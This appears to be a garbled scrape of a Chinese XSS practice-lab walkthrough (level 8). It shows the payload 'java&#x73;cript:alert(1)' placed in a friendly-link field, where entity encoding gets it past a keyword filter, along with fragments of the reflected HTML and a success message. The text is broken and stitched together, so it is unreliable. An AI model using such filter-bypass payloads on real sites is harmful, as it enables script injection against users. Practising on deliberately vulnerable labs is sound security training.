 欢迎来到level8
java&#x73;cript:alert(1) 添加友情链接
友情链接
完成的不错!
payload的长度:24
取消 确定
ubmit value=添加友情链接 />
ref="java&#x73;cript:alert(1)">友情链接
的长度:24</h3></body>
微信号: crowsec